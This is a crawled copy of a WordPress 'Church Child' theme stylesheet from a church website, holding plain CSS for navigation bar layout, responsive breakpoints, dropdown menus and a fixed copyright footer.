  @media screen and (max-width: 1030px) {
	.nav>li>a {
	  padding: 10px 3px;
	  font-size: 10px;
	}
  }
  @media screen and (max-width: 866px) {
	.navbar-header {
		max-width: 100%;
		width: 100%;
	}
	.navbar-collapse:not(.in) {
		display: none !important;
	}
	.navbar-toggle {
		display: block !important;
		float: right;
	}
	.navbar-nav {
		width: 80%;
		margin-top: 0 !important;
	}
	.navbar-nav > li {
		clear: both;
		float: none;
		width: 100%;
		background-color: white;
	}
	.icon-bar {
		background-color: #888 !important;
	}
  }
   @media screen and (min-width: 867px) {
  
  .navbar .container {
	width: 95% !important;
  }
  
  .navbar-default .navbar-nav {
   	margin-top: 15px !important;
}
  }

  .dropdown-menu {
	  max-height: 300px;
	  overflow: auto;
  }
  .copyright {
	position: fixed;
	bottom: 0;
	width: 100% !important;
	z-index: 1;
  }
.navbar-default .navbar-brand.text-logo {
 line-height: 25px;
}
small > a:visited, small > a, small > a:hover {
	color: #53504c;
	text-decoration: none;
}
.navbar-brand {
	padding: 15px 15px 0px;
	height: 40px !important;
}


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church-child/style.css?ver=6.9
body_size: 275
content:
/**
* Theme Name: Church Child
* Description: This is a child theme of Church, generated by Merlin WP.
* Author: <a href="http://ninetheme.com/">Ninetheme</a>
* Template: church
* Version: 3.7.9
*/
.pager {
	display: none !important;
}
.navbar-header {
	max-width: 160px;
}
article.hentry { 
	margin-bottom: 20px !important;
}
.button-static-width a {
	width: 250px;
}
.has-margin-top {
	margin-top: 85px !important;
}
.navbar-nav {
	font-weight:bold;
}

.navbar-collapse {
	width: 76%;
	float: right;
  }
  .nav>li>a {
	padding: 10px 5px;
  }
  
  @media screen and (max-width: 1030px) {
	.nav>li>a {
	  padding: 10px 3px;
	  font-size: 10px;
	}
  }
  @media screen and (max-width: 866px) {
	.navbar-header {
		max-width: 100%;
		width: 100%;
	}
	.navbar-collapse:not(.in) {
		display: none !important;
	}
	.navbar-toggle {
		display: block !important;
		float: right;
	}
	.navbar-nav {
		width: 80%;
		margin-top: 0 !important;
	}
	.navbar-nav > li {
		clear: both;
		float: none;
		width: 100%;
		background-color: white;
	}
	.icon-bar {
		background-color: #888 !important;
	}
  }
   @media screen and (min-width: 867px) {
  
  .navbar .container {
	width: 95% !important;
  }
  
  .navbar-default .navbar-nav {
   	margin-top: 15px !important;
}
  }

  .dropdown-menu {
	  max-height: 300px;
	  overflow: auto;
  }
  .copyright {
	position: fixed;
	bottom: 0;
	width: 100% !important;
	z-index: 1;
  }
.navbar-default .navbar-brand.text-logo {
 line-height: 25px;
}
small > a:visited, small > a, small > a:hover {
	color: #53504c;
	text-decoration: none;
}
.navbar-brand {
	padding: 15px 15px 0px;
	height: 40px !important;
}
